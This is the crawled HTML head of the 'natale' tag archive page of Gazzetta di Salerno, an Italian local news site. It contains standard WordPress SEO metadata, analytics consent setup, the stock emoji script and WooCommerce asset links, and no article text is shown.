

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/natale/
body_size: 46883
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>natale Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04.jpeg"/>
<meta property="og:image:width" content="1223" />
<meta property="og:image:height" content="817" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2026-01-05 13:11:09"/>
<meta property="og:article:modified_time" content="2026-01-05 13:11:09"/>
<meta property="og:article:tag" content="amalfi"/>
<meta property="og:article:tag" content="arte"/>
<meta property="og:article:tag" content="capodanno"/>
<meta property="og:article:tag" content="comune di amalfi"/>
<meta property="og:article:tag" content="costiera amalfitana"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="natale"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04.jpeg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/natale/" />
	<link rel="next" href="https://www.gazzettadisalerno.it/tag/natale/page/2/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/natale/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/natale/","url":"https://www.gazzettadisalerno.it/tag/natale/","name":"natale Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/tag/natale/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/tag/natale/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04.jpeg","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/natale/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/tag/natale/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04.jpeg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04.jpeg","width":1223,"height":817},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/natale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"natale"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; natale Feed del tag" href="https://www.gazzettadisalerno.it/tag/natale/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
